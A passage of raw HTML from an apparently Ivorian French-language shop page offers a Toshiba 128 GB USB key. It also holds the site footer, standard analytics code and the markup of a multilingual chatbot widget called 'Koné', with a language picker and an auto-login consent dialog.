            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/27390/image_128" alt="Toshiba CLÉ USB - 128Go - Blanc - Garantie 1 Mois" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Toshiba CLÉ USB - 128Go - Blanc - Garantie 1 Mois</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">14 115</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Grâce à la clé usb 128 Gb de mémoire flash TransMemory ™ U202 de Toshiba, d'une conception compacte à une capacité de stockage volumineuse, stockez facilement vos documents. Avec un logiciel de protection, la clé TransMemory ™ U202 assure également la sécurité de vos données. Vous avez la possibilité de définir un mot de passe pour le périphérique ou uniquement pour certaines sections. Outre son design pratique et attrayant, cette clé flash vous suivra partout où vous souhaitez accéder à tous vos documents.  <br>
 <br>
Principales caractéristiquesType de produit: Clé USB Mémoire de stockage: 128GoInterface: USB 2.0Vitesse de lecture: Jusqu'à 18 Mo-sVitesse d'écriture: Jusqu'à 8 Mo Descriptif techniqueSKU: TO026EA1HL877NAFAMZPoids (kg): 0,5Couleur: Blanc</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
